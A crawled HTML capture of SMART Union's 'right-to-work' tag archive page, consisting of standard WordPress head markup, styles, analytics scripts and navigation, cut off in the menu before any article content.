

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/right-to-work/page/4/
body_size: 30389
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>right-to-work Archives - Page 4 of 4 - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/right-to-work/page/4/" /><link rel="prev" href="https://www.smart-union.org/tag/right-to-work/page/3/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="right-to-work Archives - Page 4 of 4 - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/right-to-work/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/right-to-work/","url":"https://www.smart-union.org/tag/right-to-work/page/4/","name":"right-to-work Archives - Page 4 of 4 - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"primaryImageOfPage":{"@id":"https://www.smart-union.org/tag/right-to-work/page/4/#primaryimage"},"image":{"@id":"https://www.smart-union.org/tag/right-to-work/page/4/#primaryimage"},"thumbnailUrl":"https://www.smart-union.org/wp-content/uploads/2012/04/Illinois.utu_.jpg","breadcrumb":{"@id":"https://www.smart-union.org/tag/right-to-work/page/4/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/tag/right-to-work/page/4/#primaryimage","url":"https://www.smart-union.org/wp-content/uploads/2012/04/Illinois.utu_.jpg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2012/04/Illinois.utu_.jpg","width":106,"height":150},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/right-to-work/page/4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"right-to-work"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; right-to-work Tag Feed" href="https://www.smart-union.org/tag/right-to-work/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769807376" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive paged tag tag-right-to-work tag-987 wp-custom-logo wp-embed-responsive paged-4 tag-paged-4 wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a 